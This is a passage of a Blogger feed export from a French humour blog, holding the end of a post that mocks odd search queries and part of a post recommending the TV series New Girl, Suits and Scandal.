sais.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nabbibement ecole loisir 2016 2017\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nBoui, boi aussi quand be suis enrhubée je bets des B bartout.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\necrire un dailougue trois personne dans un \u003Ca href=\"http:\/\/www.madamenormale.com\/2015\/01\/le-medecin-la-salle-dattente-raaah.html\" target=\"_blank\"\u003Esalle d'altente chez un medecin\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nJe n'irai pas voir ton film au cinéma, que ce soit bien clair entre nous.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nsi la haine repond\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nElle nous dira sûrement d'aller nous faire mettre.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES AGRESSIFS\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO6YEjPDnDUVH7qEs1HRaUyKJL1GmJAn0FIwPQGP7AEjKvYwAwrXlJbfPC4vlUjjMC-5FvsHVs2h5FhpYyMYqIquG2c-LtcnUJluztaIPaoLiP3WAePNsbdTKQFSHbmfA_dZk7uP-oEVs\/s1600\/angry-vice-versa.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"720\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO6YEjPDnDUVH7qEs1HRaUyKJL1GmJAn0FIwPQGP7AEjKvYwAwrXlJbfPC4vlUjjMC-5FvsHVs2h5FhpYyMYqIquG2c-LtcnUJluztaIPaoLiP3WAePNsbdTKQFSHbmfA_dZk7uP-oEVs\/s320\/angry-vice-versa.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ntu comprends rien\u003C\/blockquote\u003E\nC'est pas faux.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ntu vas faire quoi connasse marche google ?\u003C\/blockquote\u003E\nOuais et toi retourne faire tes recherches sur Lycos, bitch! \u003Cspan style=\"font-size: x-small;\"\u003E(j'ai pas tout compris mais putain ça m'a soulée)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nrepondr moi oui ou no\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nPas envie.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nvends ton slip\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nJe...euh...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\nLES \u003Ca href=\"http:\/\/www.madamenormale.com\/2015\/05\/les-petits-noms.html\" target=\"_blank\"\u003EPETITS NOMS\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/l4FGq09sQSls3Aufm\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"258\" data-original-width=\"480\" height=\"172\" src=\"https:\/\/media.giphy.com\/media\/l4FGq09sQSls3Aufm\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npetit nom pour dire grand mère\u003C\/blockquote\u003E\nMamie, Mémé, Grams, Vieux machin, etc.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npetit nom pour son copain\u003C\/blockquote\u003E\nCopain.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npetit nom pour thierry\u003C\/blockquote\u003E\n\u0026nbsp;Bah, Titi ?\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nsurnom mignon d'un mec qui rime avec mon chaton\u003C\/blockquote\u003E\n\u0026nbsp;Ducon ?\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nsurnom pour thierry\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nMais bordel c'est qui ce Thierry ?\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELA \"JE ME LA PÈTE SUR GOOGLE\"\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/Th2Elnzg4XhBu\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"363\" height=\"277\" src=\"https:\/\/media.giphy.com\/media\/Th2Elnzg4XhBu\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nen congé parental je gère tout\u003C\/blockquote\u003E\nGna gna gna!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES \"JE SUIS AU BOUT DE MA VIE\"\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvn8L1S8N9fKQ1teiHAbNLMdtLRygB3a5A-PE7hHph9_gqADKXJDcguJ5ziAPaoryI4ZGyUNrQrL5cr_p52Cyp65UQkILqq6DJKY22CK6j4Vo77mlCAUeWHrJFUWpkA5Ls3STTRoS-KCQ\/s1600\/sad-friends-rain.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvn8L1S8N9fKQ1teiHAbNLMdtLRygB3a5A-PE7hHph9_gqADKXJDcguJ5ziAPaoryI4ZGyUNrQrL5cr_p52Cyp65UQkILqq6DJKY22CK6j4Vo77mlCAUeWHrJFUWpkA5Ls3STTRoS-KCQ\/s1600\/sad-friends-rain.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ncombien de temps est on oblige dattendre dansune salledattente\u003C\/blockquote\u003E\nJusqu'à ce que mort s'en suive.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.madamenormale.com\/2014\/12\/mon-top-9-des-films-qui-font-chialer.html\" target=\"_blank\"\u003Efilm qui fait chialer\u003C\/a\u003E\u003C\/blockquote\u003E\nMoi aussi des fois j'ai une de ces envies de chialer, et j'ai besoin qu'on m'aide.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmerci mais il fallait pas\u003C\/blockquote\u003E\nMais de rien, ce fût un plaisir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable class=\"_GAr\" id=\"ID-rowTable\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; clear: both; color: black; font-family: Roboto, sans-serif; font-size: 13px; width: 1232px;\"\u003E\u003Ctbody\u003E\n\u003Ctr class=\"ID-row-65-0-0 _GAqp ACTION-mouse TARGET-row-65-0-0\" style=\"border-bottom: 1px solid rgb(229, 229, 229);\"\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/5322422919236898985\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/viens-la-que-je-te-google-2.html#comment-form","title":"12 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/5322422919236898985"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/5322422919236898985"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/viens-la-que-je-te-google-2.html","title":"Viens là que je te Google #2"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwx0lTMsq7FDyS5H55gX578J3rwYtIM9KhX1DCAfK248OdCV4CPBxOYlsqOtJKbXHCX2_RZELE9KG3xGP0uPLQCgntiafQiUxsnkjZfRC2ixErStxN591BBhfXWU0DHwTkdTI3r4VKOwo\/s72-c\/haters-gonna-hate-horse.gif","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-2030852173337657673"},"published":{"$t":"2018-01-16T19:20:00.000+01:00"},"updated":{"$t":"2018-01-18T13:35:52.977+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"New Girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Scandal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Séries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Télé"}],"title":{"type":"text","$t":"3 Séries doudous"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'ai bien envie de te parler télé, ça fait longtemps. De séries surtout, tu connais la\u0026nbsp;\u003Ca href=\"http:\/\/normalewoman.blogspot.fr\/search\/label\/S%C3%A9ries\" target=\"_blank\"\u003E\u003Cb\u003Esérievore\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;que je suis... Il se trouve que j'avais envie de me trouver des petites séries à mater quand Môssieur n'est pas là, parce que Môssieur, il vieillit, et il pique du nez à la trente-troisième minute d'un épisode de Game of Thrones... Alors quand il me dit :\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nHeumshvémcoucher\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAvec un œil qui dit merde à l'autre et sa bouche en cul de poule, bah moi je me retrouve comme une couillonne sur mon canapé et je peux même pas me binge-watcher trois épisodes d'affilée parce qu'on regarde la série ensemble et si jamais un des deux voit un épisode avant l'autre, je te raconte pas le scandale... \u003Cspan style=\"font-size: x-small;\"\u003EOn l'a mit sur notre contrat de mariage, entre les clauses \"Tu ne spoilera point\" et \"C'est celui qui dit qui est\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMoi, je suis jeune et fraîche, et aller me coucher à 23h48, ça me fait pas peur! (woooh!)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDu coup je me suis trouvé des séries \u003Cb\u003Epour moi, rien qu'à moi\u003C\/b\u003E, et même que des fois je me couche après minuit...La fifolle!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ENEW GIRL\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQjvnBh24aszcyxit9HcYjgNmplCca2SjFfqigF-kTlv6xsMYfodu9QSbGqsl3AZAZDS81qTLZPtCy33NyOArohh_AiTTrf7JktWBOxb4yUKSxZ3FVEkH6AHgJ_R5omajY9g3K_U65xA\/s1600\/new-girl.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"New Girl photo promo\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQjvnBh24aszcyxit9HcYjgNmplCca2SjFfqigF-kTlv6xsMYfodu9QSbGqsl3AZAZDS81qTLZPtCy33NyOArohh_AiTTrf7JktWBOxb4yUKSxZ3FVEkH6AHgJ_R5omajY9g3K_U65xA\/s1600\/new-girl.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(comédie - format 25 minutes)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'ai donc découvert \u003Cspan style=\"font-size: x-small;\"\u003E(l'an dernier)\u003C\/span\u003E ce petit bijou qu'est\u0026nbsp;\u003Cb\u003ENew Girl\u003C\/b\u003E, série qui date \u003Cspan style=\"font-size: x-small;\"\u003E(quand même)\u003C\/span\u003E de 2011, donc j'arrive après la guerre, mais si on me dit rien aussi hein!! Comment veux-tu que...\u003Cb\u003Eoui c'est toi que je gronde, lecteur\/trice ingrat\/e !\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCette série c'est comme un bonbon Arlequin, frais, coloré, acidulé, c'est tout doux, j'aime tout dedans, je ne suis qu'amour et ours en guimauve quand je regarde ça.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nC'est l'histoire de \u003Cu\u003EJess\u003C\/u\u003E, qui se sépare de son mec et doit donc déménager, elle se trouve alors\u0026nbsp;\u003Cb\u003Eune petite colloc' avec trois gars sympa.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(Non ce n'est pas le pitch d'un porno)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBon on devine dès le premier épisode qu'il y \u003Ci\u003Eaffinités\u003C\/i\u003E\u0026nbsp;entre Jess et un des collocs, et l'histoire tourne un peu autour de ça mais c'est surtout à propos d'amitié.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUne série\u0026nbsp;\u003Ci\u003EFriends-like\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nC'est une série un peu étrange au premier abord, ça manque de rythme, certaines vannes tombent à plat, il y a plein de petites imperfections qui font que c'est pour moi une excellente série, pleine de naturel et de légèreté.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe suis amoureuse du personnage de \u003Cu\u003EJess\u003C\/u\u003E \u003Ci\u003E(Zooey Deschanel)\u003C\/i\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(non ce n'est pas le nom d'une actrice porno)\u003C\/span\u003E, je trouve qu'elle est ultra cool, d'ailleurs maintenant je rigole comme elle, la tête en arrière, un\u0026nbsp;\u003Ci\u003Ehahaha\u0026nbsp;\u003C\/i\u003Eun peu rauque, toutes dents dehors.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPutain cette série est en train de remodeler ma personnalité (sauve-moi!).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEt je suis étrangement tombée sous le charme du personnage de \u003Cu\u003ENick\u003C\/u\u003E \u003Ci\u003E(Jake Johnson)\u003C\/i\u003E, alors, je ne me comprends plus moi-même mais je suis convaincue que ce gars \u003Cspan style=\"font-size: x-small;\"\u003E(cf GIF ci-dessous)\u003C\/span\u003E est diablement sexy.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/media.giphy.com\/media\/xT9DPqJ0WqLIiDyloY\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"223\" src=\"https:\/\/media.giphy.com\/media\/xT9DPqJ0WqLIiDyloY\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOh oui...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIl y a des choses qui ne s'expliquent pas...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'ai tellement accroché que j'ai dévoré les 5 premières saison en à peine 1 mois. C'était la folie, des sessions de huit épisodes d'affilées, parce que\u0026nbsp;\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nMais merde! C'est quand qu'ils vont enfin se rouler des pelles ces deux là ?\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'ai même été obligée d'aller lire les résumés d'épisodes pour connaître le numéro de l'épisode dans lequel roulage de pelle il y a. Je me suis auto-spoilé, j'avais jamais fait ça avant, c'est grave tu crois?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEnsuite il y a eu la saison 6 puis je me suis re-maté toutes les saisons, encore une fois, dans la foulée.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'aime quoi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa 7ème et dernière saison attaque en \u003Cb\u003Eavril 2018.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPar contre attention,\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\/!\\ WARNING BE CAREFOULE \/!\\\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003Ej'ai eu l'occasion de voir quelques bouts d'épisodes en version française, et là c'est juste pathétique. Le doublage français (comme souvent) a saboté la série, l'a dépouillée de tout, l'a massacrée à coups de hache, c'était gore...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVraiment, à voir en \u003Cb\u003EVO uniquement \u003C\/b\u003E\u003Cspan style=\"font-size: x-small;\"\u003E(comme toutes les séries d'ailleurs) (sauf Plus Belle la vie cela va de soi) (pas parce que tu dois le regarder en VF hein, mais parce que tu ne dois pas la regarder du tout)\u003C\/span\u003E, fais gaffe, je le saurais si tu regardes en VF, je t'ai à l’œil.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ESUITS\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJ5-NDhIQ4rGEl5ntv1pSR41vSL6e6M6MtdHSz_3j2ToHvHsnqposa7s4pbZQJupCVv9kdpVETT03DL_4HZ46gx4oekupAFOKnZcROWvWHXJYi3I4deh_y6BNKD3dyeXUd-E1R-f3g9c\/s1600\/suits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"suits photo promo\" border=\"0\" data-original-height=\"385\" data-original-width=\"1020\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJ5-NDhIQ4rGEl5ntv1pSR41vSL6e6M6MtdHSz_3j2ToHvHsnqposa7s4pbZQJupCVv9kdpVETT03DL_4HZ46gx4oekupAFOKnZcROWvWHXJYi3I4deh_y6BNKD3dyeXUd-E1R-f3g9c\/s1600\/suits.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(comédie\/drama - format 45 minutes)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'ai commencé à regarder \u003Cb\u003ESuits \u003C\/b\u003Esans grande conviction j'avoue, l'histoire d'un mec, \u003Cu\u003EMike\u003C\/u\u003E \u003Ci\u003E(Patrick J. Adams)\u003C\/i\u003E, qui à la chance d'avoir une\u0026nbsp; \u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EÉNORME\u003C\/span\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/b\u003Emémoire photographique (calme toi enfin), et qui du coup saisit l'opportunité de devenir avocat sans même avoir le diplôme. L'essentiel de l'intrigue, réside donc dans le fait de devoir cacher ce secret inavouable (en plus d'être illégal).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDonc bon, ça ne fait pas rêver là comme ça, d'autant que ça se passe dans une grosse firme d'avocats, qui défendent surtout des gros patrons pour protéger leurs gros sous.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTout est gros dans cette série.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLà tu te dis\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nMais pourquoi elle regarde ça? Ça à l'air tout pourri...\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEt bien...en fait oui quand on décortique un peu la série on peut dire que \u003Cb\u003Ece n'est pas une très bonne série\u003C\/b\u003E pour plein de raisons :\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- le pitch pas folichon\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- les personnages peu attachants, un peu trouducs, qui dégoulinent de dollars\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- le jeu d'acteur parfois moyen\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- les histoires qui tournent en boucle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- les affaires en justice dont on ne comprend pas un traître mot...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBen ouais mais ça non plus je ne l'explique pas mais je suis cette série assidûment depuis \u003Cb\u003E7 saisons et demi\u003C\/b\u003E, sans me lasser \u003Cspan style=\"font-size: x-small;\"\u003E(la date de diffusion de la seconde partie de saison est inconnue pour le moment)\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEt puis bon, il y a \u003Cu\u003EHarvey\u003C\/u\u003E\u0026nbsp;\u003Ci\u003E(Gabriel Macht)\u003C\/i\u003E:\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/media.giphy.com\/media\/cTdlxeUOZ6rSw\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"223\" src=\"https:\/\/media.giphy.com\/media\/cTdlxeUOZ6rSw\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHey how you doin' ?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOk je suis faible.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIci aussi on a de la romance à base de \u003Cb\u003ETu veux tu veux pas\u003C\/b\u003E, de \u003Cb\u003EJe t'aime moi non plus\u003C\/b\u003E, de \u003Cb\u003EAh non je peux pas j'ai piscine\u003C\/b\u003E, etc.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLe truc bien énervant...mais qui me fais regarder la suite même si j'y comprends rien aux cours de la bourse \u003Cspan style=\"font-size: x-small;\"\u003E;)\u0026nbsp;\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EInfo people : c'est dans cette série qu'il y a la future Madame Prince Harry, Meghan Markle.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EJe n'ai aucun commentaire sur le sujet, ils sont beaux, ils sont riches, ils sont prince et princesse, la vie est belle.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFinalement ces personnages si peu attachants au premier abord, le deviennent étrangement ensuite, de plus le ton est vraiment sympa quand les situations se détendent, il y a des moments très très drôles.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ESCANDAL\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsCBiIIyss5yUoyan1BjhG_LzHNsJ1VmUONaxdVo8KZ7FLw45-tLilxFv3sG4DEhqQlOXwQ7QEF9onXIzVaFYL2wQSBVpAtRH4EEAOdyXI0zsrxo8SSdEDGaJlnQdq55i2hpZ6PvQ8LCI\/s1600\/scandal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"scandal photo promo\" border=\"0\" data-original-height=\"512\" data-original-width=\"1024\" 